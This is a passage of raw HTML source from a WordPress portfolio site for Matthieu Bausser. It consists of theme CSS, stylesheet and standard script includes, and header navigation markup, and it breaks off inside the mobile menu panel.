6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-color{color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-color{color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-color{color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-color{color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-color{color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-color{color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-color{color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-color{color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-color{color: var(--wp--preset--color--nv-c-2) !important;}.has-custom-1-color{color: var(--wp--preset--color--custom-1) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-background-color{background-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-background-color{background-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-background-color{background-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-background-color{background-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-background-color{background-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-background-color{background-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-background-color{background-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-background-color{background-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-background-color{background-color: var(--wp--preset--color--nv-c-2) !important;}.has-custom-1-background-color{background-color: var(--wp--preset--color--custom-1) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-border-color{border-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-border-color{border-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-border-color{border-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-border-color{border-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-border-color{border-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-border-color{border-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-border-color{border-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-border-color{border-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-border-color{border-color: var(--wp--preset--color--nv-c-2) !important;}.has-custom-1-border-color{border-color: var(--wp--preset--color--custom-1) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-1{flex-wrap:nowrap;}.wp-container-core-columns-is-layout-2{flex-wrap:nowrap;}.wp-container-core-columns-is-layout-3{flex-wrap:nowrap;}.wp-container-core-columns-is-layout-4{flex-wrap:nowrap;}.wp-container-core-columns-is-layout-5{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='Total_Soft_Portfolio-css' href='https://matthieu-bausser.com/wp-content/plugins/gallery-portfolio/CSS/Total-Soft-Portfolio-Widget.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Total_Soft_Portfolio2-css' href='https://matthieu-bausser.com/wp-content/plugins/gallery-portfolio/CSS/Filt_popup.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css-css' href='https://matthieu-bausser.com/wp-content/plugins/gallery-portfolio/CSS/totalsoft.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='uag-style-206-css' href='https://matthieu-bausser.com/wp-content/uploads/uag-plugin/assets/0/uag-css-206.css?ver=1768747962' type='text/css' media='all' />
<link rel='stylesheet' id='gutenverse-form-default-style-css' href='https://matthieu-bausser.com/wp-content/plugins/gutenverse/assets/css/form-default-style.css?ver=2.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='neve-style-css' href='https://matthieu-bausser.com/wp-content/themes/neve/style-main-new.min.css?ver=3.7.5' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: #ffffff; --primarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #fff; --secondarybtncolor: rgba(0, 0, 0, 0); --primarybtnhovercolor: #fff; --secondarybtnhovercolor: #ffffff;--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontfamily: Jura; --bodyfontsize: 15px; --bodylineheight: 1.6em; --bodyletterspacing: 0px; --bodyfontweight: none; --bodytexttransform: none; --headingsfontfamily: Jura; --h1fontsize: 25px; --h1fontweight: 700; --h1lineheight: 1.2em; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 25px; --h2fontweight: 700; --h2lineheight: 1.3em; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 12px; --h3fontweight: 700; --h3lineheight: 1.4em; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 10px; --h4fontweight: 700; --h4lineheight: 1em; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 8px; --h5fontweight: none; --h5lineheight: 1em; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 6px; --h6fontweight: none; --h6lineheight: 1em; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .blog .blog-entry-title, .archive .blog-entry-title{ --fontsize: 20px; } .nv-post-cover{ --height: 231px;--padding:40px 15px;--justify: center; --textalign: center; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: center; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 42; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbwidth:0px; --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color);--bgimage:none;--bgposition:50% 50%;;--bgoverlayopacity:0.5; } .header-main{ --rowbwidth:0px; --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-bottom{ --height:74px;--rowbwidth:0px; --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar{ width: 350px; } .builder-item--logo{ --maxwidth: 350px; --color: rgba(0,0,0,0); --fs: 24px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:0;--borderwidth:0; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --hovercolor: #989b9f; --hovertextcolor: var(--nv-text-color); --activecolor: var(--nv-primary-accent); --spacing: 26px; --height: 25px;--padding:0;--margin:0; --fontfamily: Jura; --fontsize: 1em; --lineheight: 1em; --letterspacing: 0px; --fontweight: 700; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedff: Jura; --inheritedfw: 700; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-site-bg); --color: rgba(0, 0, 0, 0); --bgcolor: rgba(0,0,0,0); } .builder-item--footer-three-widgets{ --padding:0;--margin:0; --textalign: center;--justify: center; } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:50%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.6em; --bodyletterspacing: 0px; --h1fontsize: 38px; --h1lineheight: 1.2em; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1.2em; --h2letterspacing: 0px; --h3fontsize: 26px; --h3lineheight: 1.4em; --h3letterspacing: 0px; --h4fontsize: 22px; --h4lineheight: 1.5em; --h4letterspacing: 0px; --h5fontsize: 18px; --h5lineheight: 1.6em; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6em; --h6letterspacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .header-top{ --rowbwidth:0px; } .header-main{ --rowbwidth:0px; } .header-bottom{ --height:61px;--rowbwidth:0px; } .header-menu-sidebar-bg{ --justify: center; --textalign: center;--flexg: 0;--wrapdropdownwidth: calc( 100% + 44px ); } .header-menu-sidebar{ width: 229px; } .builder-item--logo{ --maxwidth: 350px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6em; --letterspacing: 0px; --iconsize: 1em; } .builder-item--footer-three-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:33.333333333333%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 18px; --bodylineheight: 1.7em; --bodyletterspacing: 0px; --h1fontsize: 40px; --h1lineheight: 1.1em; --h1letterspacing: 0px; --h2fontsize: 32px; --h2lineheight: 1.2em; --h2letterspacing: 0px; --h3fontsize: 28px; --h3lineheight: 1.4em; --h3letterspacing: 0px; --h4fontsize: 24px; --h4lineheight: 1.5em; --h4letterspacing: 0px; --h5fontsize: 20px; --h5lineheight: 1.6em; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.6em; --h6letterspacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 100%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 77%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 23%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 444px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .header-top{ --rowbwidth:0px; } .header-main{ --rowbwidth:30px; } .header-bottom{ --rowbwidth:0px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 350px; } .builder-item--logo{ --maxwidth: 350rem; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6em; --letterspacing: 0px; --iconsize: 1em; } .builder-item--footer-three-widgets{ --padding:0;--margin:0; --textalign: center;--justify: center; } }.has-custom-1-color {color:var(--custom-1) !important} .has-custom-1-background-color {background-color:var(--custom-1) !important}:root{--nv-primary-accent:#f1891f;--nv-secondary-accent:#f1891f;--nv-site-bg:#ffffff;--nv-light-bg:#ffffff;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#a39500;--nv-c-2:#a39500;--nv-fallback-ff:Lucida Console, Monaco, monospace;--custom-1:rgba(0,0,0,0.67);}
/*# sourceURL=neve-style-inline-css */
</style>
<link rel='stylesheet' id='fontawesome-gutenverse-css' href='https://matthieu-bausser.com/wp-content/plugins/gutenverse/lib/framework/assets/fonts/fontawesome/css/all.min.css?ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='gutenverse-iconlist-css' href='https://matthieu-bausser.com/wp-content/plugins/gutenverse/lib/framework/assets/fonts/gtnicon/gtnicon.css?ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='gutenverse-frontend-css' href='https://matthieu-bausser.com/wp-content/plugins/gutenverse/assets/css/frontend.css?ver=2.1.8' type='text/css' media='all' />
<style id='gutenverse-frontend-inline-css' type='text/css'>
:root {
            --guten-screen-xs-max: 767px;
            --guten-screen-sm-min: 768px;
            --guten-screen-sm-max: 1024px;
            --guten-screen-md-min: 1025px; 
        }  
/*# sourceURL=gutenverse-frontend-inline-css */
</style>
<link rel='stylesheet' id='gutenverse-generated-widget-css' href='//matthieu-bausser.com/wp-content/uploads/gutenverse/css/gutenverse-widget-473628.css?ver=473628' type='text/css' media='all' />
<link rel='stylesheet' id='gutenverse-generated-content-css' href='//matthieu-bausser.com/wp-content/uploads/gutenverse/css/gutenverse-content-206-473628.css?ver=473628' type='text/css' media='all' />
<link rel='stylesheet' id='gutenverse-frontend-style-css' href='https://matthieu-bausser.com/wp-content/plugins/gutenverse/lib/framework/assets/css/frontend.css?ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='gutenverse-frontend-icon-css' href='https://matthieu-bausser.com/wp-content/plugins/gutenverse/lib/framework/assets/dist/frontend-icon.css?ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='neve-google-font-jura-css' href='//fonts.googleapis.com/css?family=Jura%3A700%2C400&#038;display=swap&#038;ver=3.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-heading-css' href='https://matthieu-bausser.com/wp-content/plugins/gutenberg/build/block-library/blocks/heading/style.css?ver=20.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://matthieu-bausser.com/wp-content/plugins/gutenberg/build/block-library/blocks/paragraph/style.css?ver=20.1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://matthieu-bausser.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://matthieu-bausser.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://matthieu-bausser.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.2.4" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/matthieu-bausser.com","hash_tracking":"false","v4_id":"G-TWYPJBFD8P"};/* ]]> */
</script>
<script type="text/javascript" src="https://matthieu-bausser.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="Total_Soft_Portfolio-js-extra">
/* <![CDATA[ */
var ts_pg_object = {"ajaxurl":"https://matthieu-bausser.com/wp-admin/admin-ajax.php","ts_pg_nonce_field":"e0b7726c02"};
//# sourceURL=Total_Soft_Portfolio-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://matthieu-bausser.com/wp-content/plugins/gallery-portfolio/JS/Total-Soft-Portfolio-Widget.js?ver=6.9" id="Total_Soft_Portfolio-js"></script>
<link rel="https://api.w.org/" href="https://matthieu-bausser.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://matthieu-bausser.com/wp-json/wp/v2/pages/206" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://matthieu-bausser.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://matthieu-bausser.com/?p=206' />
<style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><link rel="icon" href="https://matthieu-bausser.com/wp-content/uploads/2023/03/cropped-Logo-simple-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://matthieu-bausser.com/wp-content/uploads/2023/03/cropped-Logo-simple-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://matthieu-bausser.com/wp-content/uploads/2023/03/cropped-Logo-simple-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://matthieu-bausser.com/wp-content/uploads/2023/03/cropped-Logo-simple-1-270x270.png" />

	</head>

<body  class="wp-singular page-template-default page page-id-206 page-child parent-pageid-253 wp-theme-neve  nv-blog-grid nv-sidebar-full-width menu_sidebar_slide_left" id="neve_body"  >
<div class="wrapper">
	
	<header class="header"  >
		<a class="neve-skip-link show-on-focus" href="#content" >
			Skip to content		</a>
		<div id="header-grid"  class="hfg_header site-header">
	<div class="header--row header-top hide-on-mobile hide-on-tablet layout-full-contained header--row"
	data-row-id="top" data-show-on="desktop">

	<div
		class="header--row-inner header-top-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_top" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://matthieu-bausser.com/" title="← Matthieu BAUSSER"
			aria-label="Matthieu BAUSSER Tous les instants ne sont que des moments d&#039;inspiration" rel="home"><img width="200" height="115" src="https://matthieu-bausser.com/wp-content/uploads/2023/04/cropped-Logo-simple-entier.png" class="neve-site-logo skip-lazy" alt="" data-variant="logo" decoding="async" /></a></div>
	</div>

</div></div><div class="hfg-slot right"></div>							</div>
		</div>
	</div>
</div>


<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul menu-desktop"><li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-43"><div class="wrap"><a href="https://matthieu-bausser.com/">ACCUEIL</a></div></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><div class="wrap"><a href="https://matthieu-bausser.com/a-propos/">A PROPOS</a></div></li>
<li id="menu-item-716" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-716"><div class="wrap"><a href="https://matthieu-bausser.com/port/">PORTFOLIO</a></div></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><div class="wrap"><a href="https://matthieu-bausser.com/contact/">CONTACT</a></div></li>
</ul>	</div>
</div>

	</div>

</div></div><div class="hfg-slot right"></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-center"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://matthieu-bausser.com/" title="← Matthieu BAUSSER"
			aria-label="Matthieu BAUSSER Tous les instants ne sont que des moments d&#039;inspiration" rel="home"><img width="200" height="115" src="https://matthieu-bausser.com/wp-content/uploads/2023/04/cropped-Logo-simple-entier.png" class="neve-site-logo skip-lazy" alt="" data-variant="logo" decoding="async" /></a></div>
	</div>

</div></div><div class="hfg-slot right"></div>							</div>
		</div>
	</div>
</nav>

<div class="header--row header-bottom hide-on-desktop layout-full-contained header--row"
	data-row-id="bottom" data-show-on="mobile">

	<div
		class="header--row-inner header-bottom-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Navigation Menu"
					aria-label="Navigation Menu "
			aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Navigation Menu</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div><div class="hfg-slot right"></div>							</div>
		</div>
	</div>
</div>

<div
		id="header-menu-sidebar" class="header-menu-sidebar tcb menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
				<div class="close-sidebar-panel navbar-toggle-wrapper">
